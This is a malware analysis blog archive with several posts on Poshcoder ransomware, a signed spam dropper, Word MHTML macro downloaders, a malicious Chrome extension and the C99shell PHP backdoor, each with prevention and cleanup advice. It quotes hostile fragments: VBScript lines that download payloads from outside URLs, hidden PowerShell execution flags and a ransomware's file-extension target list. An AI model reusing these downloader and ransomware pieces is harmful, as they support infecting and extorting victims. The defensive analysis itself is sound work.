Showing posts with label malware. Show all posts
Showing posts with label malware. Show all posts
Thursday, 8 February 2018
Malware Analysis, Threat Intelligence and Reverse Engineering: workshop slides
Last month, when I was in-between jobs, I gave a workshop for a group of 20-25 enthusiastic women, all either starting in infosec, or with an interest to start in this field.
The event, now obviously expired, can be found here:
CWF Women in Cyber Event #1: Malware Fundamentals
For that purpose, I had created a full workshop: slides or a presentation introducing the concepts of Malware Analysis, Threat Intelligence and Reverse Engineering.
The idea was to convey these topics in a clear and approachable manner, both theory and in practice; for the latter, I had set up a custom VM, with Labs, including my own created applications, some with simple obfuscation.
All participants were very enthusiastic, and I hope to have sparkled most, if not some of them to pursue a career in this field. For this exact same reason, I am now releasing the presentation to the public - the VM and recordings however will not be published, as I created these solely for CWF.
You may however download the LAB material from Github below:
https://github.com/bartblaze/MaTiRe
Without any further ado, you may find the slides below, on either SlideShare or SpeakerDeck:
SlideShare
SpeakerDeck
Any feedback is always appreciated.
I would also like to thank Nathalie for putting me in touch with Rosanna, the organiser of the CyberWayFinder program. And of course, my gratitude to all the attendees for making it so early on that Saturday-morning in Brussels, Belgium.:)
Mind the disclaimer. License: CC Attribution-NonCommercial-NoDerivs License
Labels:forex, iqoption, pubg Hacked
malware,
malware analysis,
reverse engineering,
reversing,
threat intelligence
Monday, 14 November 2016
Cybercrime Report Template
In this blog post I'll be contributing a template or form, made as simple as possible, to enable you to report cybercrime in a more efficient way. Scroll down if you're not interested in the background story.
The purpose or need of this form arose several years ago, when I wrote a blog post about the 'blame game'. In short, I wrote about how we are all guilty of pointing fingers when a cyberincident occurs.
In reality, the only person or entity to blame, is the one that infected you or your organisation. Since publishing that specific post, cooperation has definitely improved - whether that is due to my post or not, I'll leave aside - an example is the No More Ransom project.
The blog post concluded stating that post-infection information is scarce: there is prevention, incident handling, malware cleaning all around - but available information on what to do afterwards was rather poor.
In short: report it to your CERT or local police department!
You can fill in the template below and download and/or print it as a PDF, which you can submit or include to an organisation of your choosing.
The template is also available on the following link:
Cybercrime Report Template
Disclaimer: no information will be sent to me or Jotform at any point.
Additionally to the template included in this blog post, or in link above, it is also seperately available as a PDF.
Organisations that wish to use this template, are free to do so. I have added the source on Github, which you'll be able to find here.
Resources
Please refer to the following websites if you would also like to report this seperately:
Report Cybercrime Online (EU)
IC3 Complaint Referral Form (US)
In case you do not want to report this to a specific law enforcement agency seperately, just fill in the form above. If you are willing, it is possible to share any information through Criminal Intelligence teams - this can be completely anonymous, similar to this form.
Be sure to contact your CERT or local police department to ask if they have such a team or anonymous reporting possiblity (see also links above).
You can find a list of CERTs here:
CERTs by Country - Interactive Map
List of National CSIRTs
APCERT team members
Labels:forex, iqoption, pubg Hacked
blame game,
cybercrime report form,
Cybercrime Report Template,
DFIR,
incident handling,
malware
Tuesday, 19 January 2016
Chrome extension empties your Steam inventory
I recently got notified about the following topic (and post) on TeamFortress.tv:
Known scammer alt opening a gambling site
In there, you can see a Steam user named Delta (Steam profile down below) has created several 'helpful' Chrome extensions for Counter-Strike: Global Offensive (CS:GO).
A few examples:
 |
| 'Read and change all your data on the websites you visit' |
Other examples are:
CSGODouble Theme Changer
CS:GO Double Withdraw Helper
Csgodouble AutoGambling Bot
Improved CSGODouble
Instead of being able to change your CS:GO Double theme, your items from your inventory are getting stolen; instead of trading with X or Y person you trust, the items go to the scammer rather than whoever you're trading with:
All the addons he made can be found here. You can report them to Google as well by clicking 'Report Abuse' > 'Malware'. Note: some of them are still in the store despite several reports.
Update (20/01): all mentioned extensions are now removed from the Chrome Web Store.
76561198254328724 is the Steam ID of the scammer, who currently has a/is on trade probation; which means they recently had a trade ban removed.
Update (20/01): 'Delta' is now trade banned (again):
You can find his Steam profile here and his SteamRep profile here. (SteamRep is "a non-profit site that partners with community administrators to improve the safety of game-related trading.")
Disinfection

As opposed to actual SteamStealers, this one's pretty easy to disinfect or remove, as you can simply remove the extension(s) from Chrome:
In this example:
You may read more about installing, managing and removing extensions here. If you're having problems removing one of the extensions, you can also try resetting your Chrome browser.
Prevention
Does it look suspicious? Does it sound too good to be true? Don't install it!
For more prevention tips on securing your Steam account, see my earlier post about SteamStealers here.
Steam also has a FAQ set up in regards to: Spyware, Malware, Adware, or Virus Interfering with Steam
Conclusion
SteamStealers are (unfortunately) nothing new. Criminals are getting craftier and better in attempting to steal items or account credentials (along with other credentials) from unsuspecting users.
As opposed to actual malware or SteamStealers being loaded on your machine, this time it's a browser extension - thus be wary of anything that looks too good to be true and think twice
before you install anything (whether that be an extension, a 'screensaver' or images that look like you ;) ).
Follow the prevention tips above to stay safe. For any questions or feedback, don't hesitate to comment.
Labels:forex, iqoption, pubg Hacked
cs:go,
CS:GO Double Withdraw Helper,
Csgodouble AutoGambling Bot,
CSGODouble Theme Changer,
Improved CSGODouble,
malware,
steam,
steam inventory,
steam items stolen,
steam malware,
steamstealer
Sunday, 10 January 2016
Security Predictions 2016
Since everyone's doing it, here are some of my security predictions for 2016.
- More ransomware
- More misuse of the word 'CryptoLocker' (this ransomware died somewhere in 2014)
- More malware
- More misspellings of malware ('mallware', 'maleware', etc.)
- More IoT devices (Internet of Things)
- More ransomware or other malware for IoT devices
- More database/company breaches
- More spam, phishing, etc.
- More (ATM) skimming
- More nation-state malware
- More governments spying on their citizens
- More privacy concerns
- ...
Essentially: more of the same. I also suspect 2016 the year of more nation-state malware to be discovered/uncovered. And of course more encrypting ransomware (aka 'cryptoware') as it's still a succesful recipe. As long as people pay the ransom, they will keep bringing out new & improved versions/variants.
More security predictions (and probably more explained in depth or simply better ones) can be found by performing a search with your favorite search engine.
May you have a safe, malware-free, privacy-friendly 2016!
Labels:forex, iqoption, pubg Hacked
2016,
malware,
Security,
security predictions
Friday, 13 November 2015
More ransomware shenanigans
Recently, an update of the infamous CryptoWall ransomware (or cryptoware) was released - you can read more about that particular ransomwere here: CryptoWall 4.0 released with new Features such as Encrypted File Names
Additionally, another ransomware variant has made a return, read more about that one here:
“Offline” Ransomware Encrypts Your Data without C&C Communication
And let's not forget about this one either: Chimera Ransomware focuses on business computers
Did I mention yet there's ransomware for Linux as well? Have a look at Linux.Encoder.1 while you're at it.
... But wait, there's more! You've guessed it, yet another ransomware variant has returned. I wonder what's going on these days, the (cyber)criminals seem to get even more competitive.
Lawrence Abrams over at Bleeping Computer recently wrote an article about the variant we have here as well, as we have caught an updated variant of Poshcoder or Poshkoder or Power Worm:
Shoddy Programming causes new Ransomware to destroy your Data
Moving on to the infection vector and process:
Kan du kontrollera den bifogade filen och låt mig veta vad du tycker? Tack
I just got this document, could you please check it and get back to me? Thanks
Email headers indicate:
Received: from techdallas.xyz (45.63.12.192.vultr.com [45.63.12.192])
45.63.12.192 - IPvoid - Whois
 |
| IP location: United States (VirusTotal) |
Attached is a file called Bilaga.doc or Document.doc. Other variations are possible, depending on the language (in this case either Swedish or English).
Let's see what's inside Bilaga.doc:
 |
| Ole10Native is in fact a VBS file |
As you can see, there's an ObjectPool present, containing an Ole native file. The former contains storages for embedded OLE objects. In this case, it's containing a VBS file:
The VBscript uses Powershell with certain flags or parameters to download a file to the %TEMP% folder and execute it:
(Note that by default PowerShell is configured to prevent the execution of PowerShell scripts on Windows systems)
- -WindowStyle hidden: don't display anything to the user (set WindowStyle as hidden)
- -ExecutionPolicy Bypass: no scrips are blocked, neither are there any warnings or prompts
- -nologo: starts the PowerShell console without displaying the copyright banner
- -noprofile: tells PowerShell to not load profile (user) scripts
You can find a tad more information on these commands here.
But what is the user seeing? Opening the Word document, there's another, clickable 'document':
 |
| Clicking the icon, warning message from Word |
 |
| Decoy message |
Then nothing happens, except in the background:
 |
| PowerShell download & running the malware |
Another PowerShell script (.ps1 file) is being executed, which will start encrypting files with the following extensions:
"*.pdf","*.xls","*.docx","*.xlsx","*.mp3","*.waw","*.jpg","*.jpeg","*.txt","*.rtf","*.doc","*.rar","*.zip","*.psd","*.tif","*.wma","*.gif","*.bmp","*.ppt","*.pptx","*.docm","*.xlsm","*.pps","*.ppsx","*.ppd","*.eps","*.png","*.ace","*.djvu","*.tar","*.cdr","*.max","*.wmv","*.avi","*.wav","*.mp4","*.pdd","*.php","*.aac","*.ac3","*.amf","*.amr","*.dwg","*.dxf","*.accdb","*.mod","*.tax2013","*.tax2014","*.oga","*.ogg","*.pbf","*.ra","*.raw","*.saf","*.val","*.wave","*.wow","*.wpk","*.3g2","*.3gp","*.3gp2","*.3mm","*.amx","*.avs","*.bik","*.dir","*.divx","*.dvx","*.evo","*.flv","*.qtq","*.tch","*.rts","*.rum","*.rv","*.scn","*.srt","*.stx","*.svi","*.swf","*.trp","*.vdo","*.wm","*.wmd","*.wmmp","*.wmx","*.wvx","*.xvid","*.3d","*.3d4","*.3df8","*.pbs","*.adi","*.ais","*.amu","*.arr","*.bmc","*.bmf","*.cag","*.cam","*.dng","*.ink","*.jif","*.jiff","*.jpc","*.jpf","*.jpw","*.mag","*.mic","*.mip","*.msp","*.nav","*.ncd","*.odc","*.odi","*.opf","*.qif","*.xwd","*.abw","*.act","*.adt","*.aim","*.ans","*.asc","*.ase","*.bdp","*.bdr","*.bib","*.boc","*.crd","*.diz","*.dot","*.dotm","*.dotx","*.dvi","*.dxe","*.mlx","*.err","*.euc","*.faq","*.fdr","*.fds","*.gthr","*.idx","*.kwd","*.lp2","*.ltr","*.man","*.mbox","*.msg","*.nfo","*.now","*.odm","*.oft","*.pwi","*.rng","*.rtx","*.run","*.ssa","*.text","*.unx","*.wbk","*.wsh","*.7z","*.arc","*.ari","*.arj","*.car","*.cbr","*.cbz","*.gz","*.gzig","*.jgz","*.pak","*.pcv","*.puz","*.r00","*.r01","*.r02","*.r03","*.rev","*.sdn","*.sen","*.sfs","*.sfx","*.sh","*.shar","*.shr","*.sqx","*.tbz2","*.tg","*.tlz","*.vsi","*.wad","*.war","*.xpi","*.z02","*.z04","*.zap","*.zipx","*.zoo","*.ipa","*.isu","*.jar","*.js","*.udf","*.adr","*.ap","*.aro","*.asa","*.ascx","*.ashx","*.asmx","*.asp","*.indd","*.asr","*.qbb","*.bml","*.cer","*.cms","*.crt","*.dap","*.htm","*.moz","*.svr","*.url","*.wdgt","*.abk","*.bic","*.big","*.blp","*.bsp","*.cgf","*.chk","*.col","*.cty","*.dem","*.elf","*.ff","*.gam","*.grf","*.h3m","*.h4r","*.iwd","*.ldb","*.lgp","*.lvl","*.map","*.md3","*.mdl","*.mm6","*.mm7","*.mm8","*.nds","*.pbp","*.ppf","*.pwf","*.pxp","*.sad","*.sav","*.scm","*.scx","*.sdt","*.spr","*.sud","*.uax","*.umx","*.unr","*.uop","*.usa","*.usx","*.ut2","*.ut3","*.utc","*.utx","*.uvx","*.uxx","*.vmf","*.vtf","*.w3g","*.w3x","*.wtd","*.wtf","*.ccd","*.cd","*.cso","*.disk","*.dmg","*.dvd","*.fcd","*.flp","*.img","*.iso","*.isz","*.md0","*.md1","*.md2","*.mdf","*.mds","*.nrg","*.nri","*.vcd","*.vhd","*.snp","*.bkf","*.ade","*.adpb","*.dic","*.cch","*.ctt","*.dal","*.ddc","*.ddcx","*.dex","*.dif","*.dii","*.itdb","*.itl","*.kmz","*.lcd","*.lcf","*.mbx","*.mdn","*.odf","*.odp","*.ods","*.pab","*.pkb","*.pkh","*.pot","*.potx","*.pptm","*.psa","*.qdf","*.qel","*.rgn","*.rrt","*.rsw","*.rte","*.sdb","*.sdc","*.sds","*.sql","*.stt","*.t01","*.t03","*.t05","*.tcx","*.thmx","*.txd","*.txf","*.upoi","*.vmt","*.wks","*.wmdb","*.xl","*.xlc","*.xlr","*.xlsb","*.xltx","*.ltm","*.xlwx","*.mcd","*.cap","*.cc","*.cod","*.cp","*.cpp","*.cs","*.csi","*.dcp","*.dcu","*.dev","*.dob","*.dox","*.dpk","*.dpl","*.dpr","*.dsk","*.dsp","*.eql","*.ex","*.f90","*.fla","*.for","*.fpp","*.jav","*.java","*.lbi","*.owl","*.pl","*.plc","*.pli","*.pm","*.res","*.rsrc","*.so","*.swd","*.tpu","*.tpx","*.tu","*.tur","*.vc","*.yab","*.8ba","*.8bc","*.8be","*.8bf","*.8bi8","*.bi8","*.8bl","*.8bs","*.8bx","*.8by","*.8li","*.aip","*.amxx","*.ape","*.api","*.mxp","*.oxt","*.qpx","*.qtr","*.xla","*.xlam","*.xll","*.xlv","*.xpt","*.cfg","*.cwf","*.dbb","*.slt","*.bp2","*.bp3","*.bpl","*.clr","*.dbx","*.jc","*.potm","*.ppsm","*.prc","*.prt","*.shw","*.std","*.ver","*.wpl","*.xlm","*.yps","*.md3","*.1cd"
As you can see, it has covered quite a lot of extensions. Nathan Scott from Bleeping Computer provided an image with a great explanation on what the script does:
 |
| (Source) |
In the version I saw, the PowerShell scripts were slightly different, in fact an 'improved version'.
After encrypting all your files, it will drop an HTML file (named DECRYPT_INSTRUCTION.html) on the root of all your folders which contains the following message:
 |
| Ransom message - you may need to pay up to $ 1000 |
It generates your #UUID by the following simple PowerShell command:
Get-wmiobject Win32_ComputerSystemProduct UUID
When visiting said Onion (Tor) link:
 |
| Unlock message |
Difference here from the version of October is that they also offer to decrypt 1 file, as proof they can actually decrypt all your files again. Unfortunately, the encryption fails horribly (for example, no extension is appended) and your files will be unrecoverable. For more information, see here.
- Don't open attachments from unknown senders - ever.
- Install an antivirus and keep it up-to-date and running. Enable the option to scan Compressed Files.
- Consider disabling Windows Script Host. You can use my tool, Rem-VBSworm with option D for example.
- Alternatively, you can install Analog X's Script Defender, which will block these scripts (JS, VBS, ...) as well.
- Consider disabling PowerShell if you don't need or use it. There are two possible options:
Note that if you have a company laptop, you should inform with your network administrator first. - Improve security for your Microsoft Office package. (Word, Excel, ...)
This means disabling ActiveX, disabling macros and blocking external content. Useful links:
Enable or disable ActiveX controls in Office documents
Enable or disable macros in Office documents
Block or unblock external content in Office documents - As with all ransomware cases: take backups!
Some time ago, I did a Q&A on ransomware, which also included several general tips on how to prevent (ransomware and other) malware. You can find and read those tips here.
Disinfection
- Identify and kill malicious processes (use Task Manager for example). In this specific case:
winword.exe, wscript.exe, powershell.exe - Run a full scan with your installed antivirus product.
- Run a full scan with another antivirus and/or antimalware product.
- In a company: unplug your network cable & warn your network administrator immediately!
Conclusion
Ransomware is far from dead (that is, encrypting ransomware or cryptoware, the "old" ransomware isn't very much around anymore), thus it's important to take preventive measures as outlined above.
You may find IOCs (Indicators Of Compromise) as usual on AlienVault's OTX.
Resources
Bleeping Computer - Shoddy Programming causes new Ransomware to destroy your Data
Microsoft - More Powerful Ways to Launch Windows PowerShell
Microsoft - Object Linking and Embedding (OLE)
Microsoft - ObjectPool Storage
Trend Micro - Ransomware Now Uses Windows PowerShell
Acknowledgments
Thanks to my colleague Ville from Panda Security Sweden for alerting me about this incident and Lawrence & Nathan over at Bleeping Computer for their already available information.
Labels:forex, iqoption, pubg Hacked
crypto ransomware,
cryptoware,
malware,
poshcoder,
poshkoder,
power worm,
powershell,
powershell malware,
powershell ransomware,
pworm,
ransomware
Tuesday, 10 November 2015
A quick look at a signed spam campaign
I noticed the following tweet pass by on Twitter:
Just received my 1st-ever digitally signed piece of spam. The ribbon is bound to entice someone 2 click on the email pic.twitter.com/470TpdaPDE— Robert (Роберт) (@RobertIdAu) November 9, 2015The mail received is as follows:
 |
| Spam but digitally signed |
As Robert correctly notes, since the mail is digitally signed, it may entice people more to open the attachment and get infected. In case you're wondering, the key id of the certificate is as follows:
FE:22:B7:24:E3:4F:27:D9:05:E0:CC:B8:BD:DE:F4:8D:23:FD:2F:D9 (copy of cert on Pastebin)
Issuer: C=IT, O=DigitPA, OU=Ufficio interoperabilita' e cooperazione, CN=DigitPA CA1
 |
| Signature details. S/MIME message format |
Both first and second mail are coming from: 175.156.221.127 - IPvoid - Whois (DomainTools)
 | |||
| IP location: Singapore (VirusTotal) |
On to the attachment (the .xml file is harmless):
 |
| "recalculation.zip" attached |
Hello
This recalculation of payments for the last month.
I remind you of your debt 3148,48 AUD.
Please pay as soon as possible.
The ZIP file contains 2 files: recalculation_77979.pdf.js & info_9455.txt. The TXT file just contains the name of the first file, which tries to hide as a PDF file but is in fact JavaScript (JS).
 |
| Part of the JavaScript |
You can find the original JavaScript on Pastebin. You can also find the decoded base64 here and the final obtained JavaScript here. In the final JavaScript, you'll see it downloads a file and renames it to a random filename, then executes it:
| Download |
 |
| Run |
It fetches a file from: 203.255.186.156 - IPvoid - Whois (DomainTools)
 |
| IP location: Korea (VirusTotal) |
The eventual payload may be Andromeda/Gamarue, which will make your machine part of a botnet. Some information on the dropped DLL file (this is all static analysis):
Meta-data
==================================================================
File: 28236726.dll
Size: 495630 bytes
Type: PE32 executable for MS Windows (DLL) (GUI) Intel 80386 32-bit
MD5: 934df5b173790da14ef3a817ec1fc422
SHA1: e90b6e45f255350d0fd4cba361a09ad5d8271af1
ssdeep: 12288:GysxmAb/DC7BfWLc9ivHsegWDhNSKDWrV5rJfT:jo768wAAExDoPr9
Date: 0x429CE7C3 [Tue May 31 22:40:03 2005 UTC]
EP: 0x1000bddb .text 0/5
CRC: Claimed: 0x0, Actual: 0x83498 [SUSPICIOUS]
Packers: Armadillo v1.xx - v2.xx
 |
| Functions in our DLL file |
You may also find the file on VirusTotal, SHA1 hash: e90b6e45f255350d0fd4cba361a09ad5d8271af1
There's also an analysis available by Reverse.it (Hybrid Analysis) on Windows 7 32bit & Windows 7 64bit. Feel free to perform any additional research on it, let me know if you find something interesting or should you find out exactly which kind of malware this is.
Just as a note, while all that is happening in the background, a decoy PDF file gets opened as well, as to not raise suspicion:
 |
| Decoy PDF document (not malicious) |
Prevention
For administrators:
- Sender's end: Create an SPF record, as to prevent sender address forgery. More on SPF here.
- Receiver's end: Turn on SPF checking on your mailserver.
- If possible, turn on full support for DMARC. More on DMARC here.
- Check that only your mailserver may access the WAN (or RED) on port 25. Configure this in your firewall.
- Check that you use strong passwords for your Domain Controller server(s).
- Check that antivirus is installed, up-to-date and running on all workstations. (if applicable)
- If not needed, you can disable Windows Script Host (WSH), as it's needed for JavaScript to run locally. Read how to do that here.
For endusers:
- Don't open attachments from unknown senders - ever.
- Install an antivirus and keep it up-to-date and running. Enable the option to scan Compressed Files.
- Preferably, see that your antivirus has a firewall as well, to prevent unauthorised access.
- Consider disabling Windows Script Host. You can use my tool, Rem-VBSworm with option D for example.
- Alternatively, you can install Analog X's Script Defender, which will block these scripts (JS, VBS, ...) as well.
Disinfection
As usual:
- Look for suspicious Run keys (find locations here) and delete the associated file(s).
In our case, all files were dropped in the %TEMP% folder. Also, don't forget to look for rundll32.exe processes, as the payload was a DLL file. More information on rundll32 here. - Run a full scan with your installed antivirus product.
- Run a full scan with another antivirus and/or antimalware product.
- In a company: warn your network administrator immediately!
Conclusion
Now how was that mail sent out? There's no sure way of telling - it's possible the company is compromised (by either malware or an attacker), there's no SPF record, the certificate has been stolen (unlikely but not impossible), .... Most likely, a machine is infected by a spambot.
Note that with PEC (Posta Elettronica Certificata), a user can send a signed message even when the mailserver is not compromised. PEC means the server signs a message to ensure timestamp and sender, not content. More on PEC here (ITA) or here (EN). See also point 2 and 4 in the Prevention tips above.
I've contacted all related parties and hoping I'll get a reply soon, or at the very least they will perform some analysis and cleaning.
Follow the prevention tips above to stay safe. If you're looking for Indicators of Compromise (IOCs), they can be found as usual on AlienVault's OTX.
Labels:forex, iqoption, pubg Hacked
175.156.221.127,
203.255.186.156,
andromeda,
gamarue,
javascript,
malware,
posta certificata,
postacert,
signed spam,
Spam,
spamattachment
Friday, 8 May 2015
New malicious Office docs trick
It all starts with the 1,000,000th usual spam mail in your inbox:
 |
| Have you received an order form? No. |
The content is as follows:
Dear,
We have received your order form [AY19358KXN] and we thank you very much. Our sales department informs us that they are able to dispatch your stock by the end of next week following your packing instructions.
As agreed, we have arranged transport. We are sending herewith a copy of our pro-forma invoice.
The consignment will be sent as soon as the bank informs us that the sum is available. We hope you will be satisfied with the fulfilment of this order and that it will be the beginning of a business relationship to our mutual benefit.
Attached is a DOC file with (surprise) a macro attached. However, the method's different than usual:
@bartblaze this is actually even simpler: open a Word doc with macros, save as MHTML from Word, rename .mht to .doc— Decalage (@decalage2) May 7, 2015 In the past, there have been some other new tricks as well, for example:
Analyzing an MS Word document not detected by AV software
XML: A New Vector For An Old Trick
Malware authors go a step further to access bank accounts
In regards to any Office files, you can simply open the file in Notepad++ for example and you'll see the .mso appended at the end. The new thing here is that it's a Word MHTML file with macro(s).
Using olevba (by @decalage2), we can extract and automatically decode the .mso object - which contains a bunch of (what appears to be) random gibberish:
 |
| Function that "Returns the character associated with the specified character code" |
You can use the ASCII character code chart to figure out what this malware is doing exactly, for example the first line Chr$(104) & Chr$(116) & Chr$(116) & Chr$(112) is simply "HTTP".
Another option is to use a Python program made by Xavier Mertens, deobfuscate_chr.py.
You can find a Pastebin here with the extracted + deobfuscated macro.
 |
| Short analysis of this .doc file using olevba |
Other tools are available as well, for example oledump and emldump from Didier Stevens.
 |
| Emldump + passing through oledump extracted a malicious link |
Now, what happens when you execute this malicious Word file?
 |
| Oops, seems macros are disabled :) |
If macros are enabled, or you choose to enable the macro in that document, a Pastebin download link was opened and the file was executed. Process flow is:
Word document -> download VBS from Pastebin -> Execute VBS -> Downloads & executes EXE file -> Downloads & executes another EXE file.
Visually, you might get either of these images:
| dim JHyygUBjdfg: Set JHyygUBjdfg = createobject(Microsoft.XMLHTTP ) dim jhvHVKfdg: Set jhvHVKfdg = createobject(Adodb.Stream ) JHyygUBjdfg.Open GET , http://savepic.org/7260406.jpg |
| dim sdfsdfsdf: Set sdfsdfsdf = createobject(Microsoft.XMLHTTP ) dim dsfsdfsdfg: Set dsfsdfsdfg = createobject(Adodb.Stream ) sdfsdfsdf.Open GET , http://savepic.net/6856149.jpg |
Dropper, payload, related files:
AY19358KXN.doc (original file)
SHA1: b2c793b1cf2cf11954492fd52e22a3b8a96dac15
VirusTotal
Extracted macro (I named it AY.vb)
SHA1: 79b0d7a7fe917583bc4f73ce1dbffc5497b6974d
VirusTotal
JGuigbjbff3f.vbs (dropped VBscript file)
SHA1: c8a914fdc18d43aabbf84732b97676bd17dc0f54
VirusTotal
Deobfuscated VBscript
o8237423.exe (dropper)
SHA1: 7edc7afb424e6f8fc5fb5bae3681195800ca8330
VirusTotal
DInput8.dll (payload)
SHA1: 8bfe59646bdf6591fa8213b30720553d78357a99
VirusTotal
Prevention
- Don't open emails (and certainly no attachments) from an unknown source.
- Install an antivirus and antimalware product and keep it up-to-date & running.
- Improve security for your Microsoft Office package. (Word, Excel, ...)
This means disabling ActiveX, disabling macros and blocking external content. Useful links:
Enable or disable ActiveX controls in Office documents
Enable or disable macros in Office documents
Block or unblock external content in Office documents
Conclusion
It seems obvious that malware authors are keeping up-to-date with the latest news and as such adapting their campaigns as well. Better be safe than sorry and don't trust anything sent via email. ;-)
If you're in an organisation, you might want to consider blocking the execution of all macros (or only allow the ones that are digitally signed if there's really no other choice) by using GPO.
You can find those templates here:
Note: starting from Office 2010, macros are disabled by default.
Resources
Labels:forex, iqoption, pubg Hacked
banking malware,
banking trojan,
cridex,
dridex,
dyre,
dyreza,
macro,
malware,
microsoft word,
mso,
Office,
office malware,
ole,
oledump,
oletools,
olevba
Tuesday, 3 March 2015
C99Shell not dead
In today's blog post, we'll talk about C99shell - a powerful PHP backdoor.
Introduction
Analysis
Disinfection
Prevention
Conclusion
Introduction
I recently got contacted on Twitter in regards to a hacked webpage:
@bartblaze Hey, maybe interesting for you: http://t.co/6rZUD1O1qZFound on hacked joomla page Got a lot of those files. All have same scheme
— Florian Gümbel (@fgdesign) February 25, 2015 After I received the files two things became apparent:
- the webserver (and thus the website) was infected with C99shell;
- the webserver was infected with other PHP backdoors.
Analysis
PHP/c99shell or simply c99shell should be well known by now - it is a PHP backdoor that provides a lot of functionality, for example:
- run shell commands;
- download/upload files from and to the server (FTP functionality);
- full access to all files on the hard disk;
- self-delete functionality.
- ...
In short, it can pretty much do everything you want, which results in end-users getting malware onto their systems and/or data getting stolen and/or personal information compromised.
There's an excellent blog post over at Malwaremustdie in regards to C99shell, you can read it here:
How EVIL the PHP/C99Shell can be? From SQL Dumper, Hacktools, to Trojan Distributor Future?
Now, here's one of the files gathered from the webserver:
It's heavily obfuscated as one would expect; after some deobfuscating/decoding we get:
It also has a nice web interface:

Seems like we are dealing with a slightly updated version of C99shell, version 2.1:
And last but not least, some functionality:
You can find the decoded C99shell backdoor on Pastebin:
Decoded PHP/c99shell
Detections aren't too great for this PHP backdoor, but it surely has improved since Malwaremustdie started blogging about it, some VirusTotal results: 0, 1, 2.
As I mentioned before, other PHP backdoors were present, for example:
After some manual decoding, we turn up with the following interesting line:
getenv(HTTP_X_UP_CALLING_LINE_ID);
Another example:
getenv(HTTP_X_NOKIA_ALIAS);
The "x-headers" HTTP_X_UP_CALLING_LINE_ID and HTTP_X_NOKIA_ALIAS are actually part of WML, the Wireless Markup Language.
Thus, this PHP backdoor seems specifically designed to target mobile users. I've put a copy of the script in screenshot above on Pastebin as well:
Unknown PHP backdoor
Darryl from Kahu Security has written an excellent post on how to manually decode this kind of PHP obfuscation: Deobfuscating a Wicked-Looking Script
If you have any information on what kind of PHP backdoor this might be (if not generic), feel free to let me know.
Disinfection
What if your website's already been hacked and serving up malware to the unknowing visitor? Best practice is to simply take your website offline and restore from an earlier back-up. (don't forget to verify if your back-up isn't infected as well!)
If that's not a possibility for whatever reason, you'll first need to find where any malicious code was injected (or created) on your website, or how it was infected in the first place.
An easy way would be to simply check all recently changed files on your web server. However, those dates can be altered. So what's a better alternative? You can comb over the files one by one, or you can use an online tool to check your website.
A short overview:
http://sitecheck.sucuri.net/
You can use Sucuri's SiteCheck to quickly spot if they detect any malware, see if you're blacklisted and, the most useful part in this case is to check whether or not you have any outdated plugin or CMS running - as well as a list of links.
http://aw-snap.info/file-viewer/
Use Redleg's file viewer to easily see if any malicious iframes have been injected - you can even choose which Referrer and User Agent should be used (some malware requires you to visit the site via a specific Referrer or User Agent).
http://www.rexswain.com/httpview.html
Useful additional tool to Redleg's file viewer. Allows you to only fetch headers of a website, or fetch both header and content.
http://jsunpack.jeek.org/
Excellent tool in case any malicious Javascript (iframe) is injected into any of your web server files. Less intuitive, but provides a great overview.
http://urlquery.net/
Excellent tool and more graphical as opposed to JSunpack - especially useful is to see if any IDS was triggered as well as JavaScript and HTTP Transactions.
https://www.virustotal.com/
As usual, VirusTotal is a great resource as well - it can pinpoint which Antivirus (if any) is triggering an alert related to your website.
https://hackertarget.com/wordpress-security-scan/
Online WordPress Security Scanner to test vulnerabilities of a WordPress installation. Checks include application security, WordPress plugins, hosting environment and web server.
https://github.com/nbs-system/php-malware-finder
NBS System's PHP Malware Finder does its very best to detect obfuscated/dodgy code as well as files using PHP functions often used in malwares/webshells.
https://github.com/sullo/nikto
Nikto web server scanner.
If nothing is found using any of these tools, but you are still receiving reports from either blacklists (eg. Google) or users, you'll have to manually go over all your files to see if any code was attached.
If you're hosting a web server yourself, you obviously know where you've installed it, so be sure to check in there. If you're not sure where it's installed, may want to look in any of these default locations, if they exist:
Linux:
- /var/www/
- /var/www/html
- var/lib/tomcat7/webapps
Windows:
- C:\inetpub
- C:\inetpub\wwwroot\
- ...
Another method (and obviously not foolproof) is to copy over all your files to a Windows system and scan them with an antivirus. An example of such antivirus, which works on both Linux and Windows, is ClamAV. I think you're starting to realize why back-ups are important.
If you had any outdated plugins running, chances are very high the backdoor or script was created/added in that specific directory. For example for WordPress this is typically:
/www/wp-content/plugins/
You can also install a plugin for your CMS which can scan your web server for any infected files. (Which is ironic, but might still do the trick should you not be able to find anything manually.)
Last but not least: check your access logs! See any unauthorized (FTP) logins for example? Take a look in any of these locations:
- /var/log/httpd
- var/log/nginx
- /var/log/apache
- /var/log/apache2
You may also want to take a peek in:
/var/log
Contact your hosting provider - they might be able to provide you with assistance.
If you're still stuck, feel free to shoot me an email or contact me on Twitter. Otherwise, contact one of X companies which can help you assist in clean-up.
Don't forget: after clean-up, reset all your passwords (and don't use the same for everything) and follow the prevention tips above, or you'll simply get infected again.
Additionally, always install relevant security patches or updates for your operating system if you are hosting the web server yourself.
Prevention
This shouldn't be repeated normally, but I will again just for good measure:
- Create back-ups regularly! Yes, even for your website.
- Keep your CMS up-to-date; whether you use WordPress, Joomla, Drupal, ...
- Keep your installed plugins up-to-date. Remove any unnecessary plugins.
- Use strong passwords for your FTP account(s), as well as for your CMS/admin panel login.
- Use appropriate file permissions - meaning don't use 777 everywhere. (seriously, don't)
- Depending on how you manage your website - keep your operating system up-to-date and, if applicable, install and update antivirus software.
- Consider using a tool like Splunk to monitor your access logs.
- Consider installing a security plugin. For WordPress, you have a plugin called All In One WordPress Security which has a ton of options to better secure your website.Don't forget to keep this one up-to-date as well.
More (extended) tips can be found over at StopBadware:
Preventing badware: Basics
